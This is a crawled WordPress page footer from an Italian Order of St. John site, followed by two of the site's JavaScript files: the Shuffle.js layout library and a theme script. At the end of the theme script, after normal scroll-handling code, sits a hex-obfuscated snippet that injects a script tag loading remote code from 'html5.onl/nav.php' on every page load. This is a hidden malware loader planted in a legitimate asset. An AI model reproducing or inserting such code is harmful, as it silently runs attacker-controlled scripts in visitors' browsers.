					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/showcase-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    <script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=8f3b8" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=4e336" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=dae38" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=443d7" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=581dd" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/699b034227b346e8d2e2cf63adae89b5.js?ver=49955" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orderofmalta.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orderofmalta.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 23:53:38 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=dae38
body_size: 4028
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery","modernizr"],t):t(window.jQuery,window.Modernizr)}(function(t,i,e){"use strict";if("object"!=typeof i)throw new Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");var s,n=i.prefixed("transition"),r=i.prefixed("transitionDelay"),o=i.prefixed("transitionDuration"),a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],l=i.prefixed("transform"),h=(s=l)?s.replace(/([A-Z])/g,function(t,i){return"-"+i.toLowerCase()}).replace(/^ms-/,"-ms-"):"",u=i.csstransforms&&i.csstransitions,f=i.csstransforms3d;var d=0,c=function(i,e){e=e||{},t.extend(this,c.options,e,c.settings),this.$el=t(i),this.$window=t(window),this.unique="shuffle_"+d++,this._fire(c.EventType.LOADING),this._init(),setTimeout(t.proxy(function(){this.initialized=!0,this._fire(c.EventType.DONE)},this),16)};return c.EventType={LOADING:"loading",DONE:"done",SHRINK:"shrink",SHRUNK:"shrunk",FILTER:"filter",FILTERED:"filtered",SORTED:"sorted",LAYOUT:"layout",REMOVED:"removed"},c.prototype={_init:function(){var i,e,s=this,r=t.proxy(s._onResize,s),o=s.throttle?s.throttle(r,s.throttleTime):r,a=s.initialSort?s.initialSort:null;s._layoutList=[],s._shrinkList=[],s._setVars(),s._resetCols(),s._addClasses(),s._initItems(),s.$window.on("resize.shuffle."+s.unique,o),i=s.$el.css(["paddingLeft","paddingRight","position"]),e=s._getOuterWidth(s.$el[0]),"static"===i.position&&(s.$el[0].style.position="relative"),s.offset={left:parseInt(i.paddingLeft,10)||0,top:parseInt(i.paddingTop,10)||0},s._setColumns(parseInt(e,10)),s.shuffle(s.group,a),s.supported&&setTimeout(function(){s._setTransitions(),s.$el[0].style[n]="height "+s.speed+"ms "+s.easing},0)},_addClasses:function(){this.$el.addClass("shuffle"),this.$items.addClass("shuffle-item filtered")},_setVars:function(){var i=this.columnWidth;this.$items=this._getItems(),0===i&&null!==this.sizer&&(i=this.sizer),"string"==typeof i?this.$sizer=this.$el.find(i):i&&i.nodeType&&1===i.nodeType?this.$sizer=t(i):i&&i.jquery&&(this.$sizer=i),this.$sizer&&this.$sizer.length&&(this.useSizer=!0,this.sizer=this.$sizer[0])},_filter:function(i,s){var n=this,r=s!==e?s:n.$items,o=t();return i=i||n.lastFilter,n._fire(c.EventType.FILTER),t.isFunction(i)?r.each(function(){var e=t(this);i.call(e[0],e,n)&&(o=o.add(e))}):(n.group=i,"all"===i?o=r:r.each(function(){var e=t(this),s=e.data("groups"),r=n.delimeter&&!t.isArray(s)?s.split(n.delimeter):s;t.inArray(i,r)>-1&&(o=o.add(e))})),n._toggleFilterClasses(r,o),r=null,s=null,o},_toggleFilterClasses:function(i,e){i.filter(e).each(function(){var i=t(this);i.hasClass("concealed")&&i.removeClass("concealed"),i.hasClass("filtered")||i.addClass("filtered")}),i.not(e).each(function(){var i=t(this);i.hasClass("concealed")||i.addClass("concealed"),i.hasClass("filtered")&&i.removeClass("filtered")})},_initItems:function(t){(t=t||this.$items).css(this.itemCss).data("position",{x:0,y:0})},_updateItemCount:function(){this.visibleItems=this.$items.filter(".filtered").length},_setTransition:function(t){t.style[n]=h+" "+this.speed+"ms "+this.easing},_setTransitions:function(t){var i=this;(t=t||i.$items).each(function(){i._setTransition(this)})},_setSequentialDelay:function(i){var e=this;e.supported&&t.each(i,function(i,s){s.style[r]="0ms,"+(i+1)*e.sequentialFadeDelay+"ms",t(s).on(a+"."+e.unique,function(i){var s=i.currentTarget;s===i.target&&(s.style[r]="0ms",t(s).off(a+"."+e.unique))})})},_getItems:function(){return this.$el.children(this.itemSelector)},_getPreciseDimension:function(i,e){var s;return s=window.getComputedStyle?window.getComputedStyle(i,null)[e]:t(i).css(e),parseFloat(s)},_getOuterWidth:function(i,e){var s=i.offsetWidth;if(e){var n=t(i).css(["marginLeft","marginRight"]);s+=(parseFloat(n.marginLeft)||0)+(parseFloat(n.marginRight)||0)}return s},_getOuterHeight:function(i,e){var s=i.offsetHeight;if(e){var n=t(i).css(["marginTop","marginBottom"]);s+=(parseFloat(n.marginTop)||0)+(parseFloat(n.marginBottom)||0)}return s},_getColumnSize:function(i,e){var s;return 0===(s=t.isFunction(this.columnWidth)?this.columnWidth(e):this.useSizer?this._getPreciseDimension(this.sizer,"width"):this.columnWidth?this.columnWidth:this.$items.length>0?this._getOuterWidth(this.$items[0],!0):e)&&(s=e),s+i},_getGutterSize:function(i){return t.isFunction(this.gutterWidth)?this.gutterWidth(i):this.useSizer?this._getPreciseDimension(this.sizer,"marginLeft"):this.gutterWidth},_setColumns:function(t){var i=t||this._getOuterWidth(this.$el[0]),e=this._getGutterSize(i),s=this._getColumnSize(e,i),n=(i+e)/s;Math.abs(Math.round(n)-n)<.03&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n),1),this.containerWidth=i,this.colWidth=s},_setContainerSize:function(){this.$el.css("height",Math.max.apply(Math,this.colYs))},_fire:function(t,i){this.$el.trigger(t+".shuffle",i&&i.length?i:[this])},_layout:function(i,e,s){var n=this;e=e||n._filterEnd,t.each(i,function(i,r){var o=t(r),a=o.data(),l=a.position,h=n._getItemPosition(o);if(o.data("position",h),h.x!==l.x||h.y!==l.y||1!==a.scale){var u={$item:o,x:h.x,y:h.y,scale:1};s?(u.skipTransition=!0,u.opacity=0):(u.opacity=1,u.callback=e),n.styleQueue.push(u),n._layoutList.push(o[0])}}),n._processStyleQueue(),n._setContainerSize()},_resetCols:function(){var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0)},_reLayout:function(){this._resetCols(),this.lastSort?this.sort(this.lastSort,!0):this._layout(this.$items.filter(".filtered").get(),this._filterEnd)},_getItemPosition:function(t){var i=this._getOuterWidth(t[0],!0)/this.colWidth;Math.abs(Math.round(i)-i)<.03&&(i=Math.round(i));var e=Math.min(Math.ceil(i),this.cols);if(1===e)return this._placeItem(t,this.colYs);var s,n,r=this.cols+1-e,o=[];for(n=0;n<r;n++)s=this.colYs.slice(n,n+e),o[n]=Math.max.apply(Math,s);return this._placeItem(t,o)},_placeItem:function(t,i){for(var e=Math.min.apply(Math,i),s=0,n=0,r=i.length;n<r;n++)if(i[n]>=e-this.buffer&&i[n]<=e+this.buffer){s=n;break}var o={x:Math.round(this.colWidth*s+this.offset.left),y:Math.round(e+this.offset.top)},a=e+this._getOuterHeight(t[0],!0),l=this.cols+1-r;for(n=0;n<l;n++)this.colYs[s+n]=a;return o},_shrink:function(i,e){var s=this,n=i||s.$items.filter(".concealed");e=e||s._shrinkEnd,n.length&&(s._fire(c.EventType.SHRINK),n.each(function(){var i=t(this),n=i.data();if(!(.001===n.scale)){var r={$item:i,x:n.position.x,y:n.position.y,scale:.001,opacity:0,callback:e};s.styleQueue.push(r),s._shrinkList.push(i[0])}}))},_onResize:function(){this.enabled&&!this.destroyed&&(this._getOuterWidth(this.$el[0])!==this.containerWidth&&this.resized())},_getItemTransformString:function(t,i,e){return f?"translate3d("+t+"px, "+i+"px, 0) scale3d("+e+", "+e+", 1)":"translate("+t+"px, "+i+"px) scale("+e+", "+e+")"},_getStylesForTransition:function(t){var i={opacity:t.opacity};return this.supported?t.x!==e&&(i[l]=this._getItemTransformString(t.x,t.y,t.scale)):(i.left=t.x,i.top=t.y),1===t.opacity&&(i.visibility="visible"),i},_transition:function(t){t.$item.data("scale",t.scale);var i=this._getStylesForTransition(t);this._startItemAnimation(t.$item,i,t.callback)},_startItemAnimation:function(i,e,s){var n=1===e.opacity,r=t.proxy(this._handleItemAnimationEnd,this,s||t.noop,i[0],n);this.supported?(i.css(e),this.initialized?i.on(a+".shuffleitem",r):r()):("visibility"in e&&(i.css("visibility",e.visibility),delete e.visibility),i.stop(!0).animate(e,this.speed,"swing",r))},_handleItemAnimationEnd:function(i,e,s,n){if(n){if(n.target!==e)return;t(e).off(".shuffleitem")}this._layoutList.length>0&&t.inArray(e,this._layoutList)>-1?(this._fire(c.EventType.LAYOUT),i.call(this),this._layoutList.length=0):this._shrinkList.length>0&&t.inArray(e,this._shrinkList)>-1&&(i.call(this),this._shrinkList.length=0),s||(e.style.visibility="hidden")},_processStyleQueue:function(){var i=this;t.each(this.styleQueue,function(t,e){e.skipTransition?i._skipTransition(e.$item[0],function(){e.$item.css(i._getStylesForTransition(e))}):i._transition(e)}),i.styleQueue.length=0},_shrinkEnd:function(){this._fire(c.EventType.SHRUNK)},_filterEnd:function(){this._fire(c.EventType.FILTERED)},_sortEnd:function(){this._fire(c.EventType.SORTED)},_skipTransition:function(i,e,s){var n=i.style[o];i.style[o]="0ms",t.isFunction(e)?e():i.style[e]=s;i.offsetWidth;i.style[o]=n},_addItems:function(t,i,s){this.supported||(i=!1),t.addClass("shuffle-item"),this._initItems(t),this._setTransitions(t),this.$items=this._getItems(),t.css("opacity",0);var n=this._filter(e,t),r=n.get();this._updateItemCount(),i?(this._layout(r,null,!0),s&&this._setSequentialDelay(n),this._revealAppended(n)):this._layout(r)},_revealAppended:function(i){var e=this;setTimeout(function(){i.each(function(i,s){e._transition({$item:t(s),opacity:1,scale:1})})},e.revealAppendedDelay)},shuffle:function(t,i){this.enabled&&(t||(t="all"),this._filter(t),this.lastFilter=t,this._updateItemCount(),this._shrink(),i&&(this.lastSort=i),this._reLayout())},sort:function(t,i){var e=this,s=e.$items.filter(".filtered").sorted(t);i||e._resetCols(),e._layout(s,function(){i&&e._filterEnd(),e._sortEnd()}),e.lastSort=t},resized:function(t){this.enabled&&(t||this._setColumns(),this._reLayout())},layout:function(){this.update(!0)},update:function(t){this.resized(t)},appended:function(t,i,e){i=!1!==i,e=!1!==e,this._addItems(t,i,e)},disable:function(){this.enabled=!1},enable:function(t){this.enabled=!0,!1!==t&&this.update()},remove:function(t){if(t.length&&t.jquery){return this._shrink(t,function(){var i=this;t.remove(),setTimeout(function(){i.$items=i._getItems(),i.layout(),i._updateItemCount(),i._fire(c.EventType.REMOVED,[t,i]),t=null},0)}),this._processStyleQueue(),this}},destroy:function(){this.$window.off("."+this.unique),this.$el.removeClass("shuffle").removeAttr("style").removeData("shuffle"),this.$items.removeAttr("style").removeClass("concealed filtered shuffle-item"),this.$window=null,this.$items=null,this.$el=null,this.$sizer=null,this.sizer=null,this.destroyed=!0}},c.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,initialSort:null,throttle:function(i,e,s){var n,r,o,a=null,l=0;s=s||{};var h=function(){l=!1===s.leading?0:t.now(),a=null,o=i.apply(n,r),n=r=null};return function(){var u=t.now();l||!1!==s.leading||(l=u);var f=e-(u-l);return n=this,r=arguments,f<=0||f>e?(clearTimeout(a),a=null,l=u,o=i.apply(n,r),n=r=null):a||!1===s.trailing||(a=setTimeout(h,f)),o}},throttleTime:300,sequentialFadeDelay:150,supported:u},c.settings={$sizer:null,useSizer:!1,itemCss:{position:"absolute",top:0,left:0},offset:{top:0,left:0},revealAppendedDelay:300,enabled:!0,destroyed:!1,initialized:!1,styleQueue:[]},t.fn.shuffle=function(i){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),n=s.data("shuffle");n||(n=new c(s,i),s.data("shuffle",n)),"string"==typeof i&&n[i]&&n[i].apply(n,e)})},t.fn.sorted=function(i){var s=t.extend({},t.fn.sorted.defaults,i),n=this.get(),r=!1;return n.length?s.randomize?t.fn.sorted.randomize(n):(s.by!==t.noop&&null!==s.by&&s.by!==e&&n.sort(function(i,n){if(r)return 0;var o=s.by(t(i)),a=s.by(t(n));return o===e&&a===e?(r=!0,0):"sortFirst"===o||"sortLast"===a?-1:"sortLast"===o||"sortFirst"===a?1:o<a?-1:o>a?1:0}),r?this.get():(s.reverse&&n.reverse(),n)):[]},t.fn.sorted.defaults={reverse:!1,by:null,randomize:!1},t.fn.sorted.randomize=function(t){var i,e,s=t.length;if(!s)return t;for(;--s;)i=t[e=Math.floor(Math.random()*(s+1))],t[e]=t[s],t[s]=i;return t},c})
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;